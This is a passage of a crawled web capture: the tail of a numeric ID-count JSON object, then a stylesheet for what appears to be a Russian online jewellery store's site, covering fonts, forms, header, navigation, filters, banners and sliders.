69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=69774a98b564f1
body_size: 12946
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
    grid-row: 1/3;
}

#banners .item:nth-child(4){
    grid-row: 2/4;
}

#banners .item img{
    transition: 1s;
}

#banners .item:hover img{
    transform: scale(1.1);
}

#banners .title {
	position: absolute;
	bottom: 12px;
	left: 20px;
	font-size: 30px;
	font-weight: 600;
}

#banners .right .title{
    left: auto;
    right: 20px;
}

#banners img{
    width: 100%;
}

#banners + p{
    font-size: 12px;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.main {
    margin: 30px 0 0;
    border-radius: 10px;
    overflow: hidden;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
	background-color: #f2f2f2;
	padding: 0 20px;
    position: relative;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 8px);
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

#mse2_mfilter .block {
    position: relative;
}

#mse2_mfilter .title {
	padding: 15px 5px;
	line-height: 1;
	position: relative;
	display: flex;
	align-items: center;
    cursor: pointer;
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    display: none;
    position: absolute;
    top: calc(100% + 10px);
    left: 0;
    padding: 10px;
    width: 270px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #ccc;
    background: #fff;
    z-index: 3;
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter .block:hover fieldset{
    display: block;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_mfilter .ma-arr {
	width: 24px;
	height: 24px;
	display: block;
    position: relative;
}

#mse2_mfilter .ma-arr:after{
    content: "expand_more";
}

#mse2_mfilter .block:hover .ma-arr:after{
    content: "expand_less";
}

#mse2_mfilter .col {
    width: calc((100% - 15px)/2);
}

.mse2_number_slider.ui-slider-horizontal{
    height: 2px;
    border: 0px !important;
    background: #ccc;
    margin: 15px 20px 0;
}

.mse2_number_slider div.ui-slider-range{
    background: #eb3b4f;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 0;
	transform: translate(-100%,-50%);
	width: 20px;
	height: 20px;
	cursor: pointer;
	border: 0px;
	background: #eb3b4f;
	margin: 0;
}
.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0,-50%);
}

#mse2_mfilter #btnFilter{
    display: none;
    position: relative;
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 20px 0 0;
	justify-content: flex-start;
    align-items: flex-start;
}

#mse2_selected .item {
	display: inline-block;
	padding: 5px 10px;
	background-color: #f2f2f2;
	position: relative;
	margin: 0 10px 10px 0;
	min-height: 35px;
	padding-right: 45px;
    order: 1;
}

#mse2_selected button{
    order: 2;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#catalog.fr,
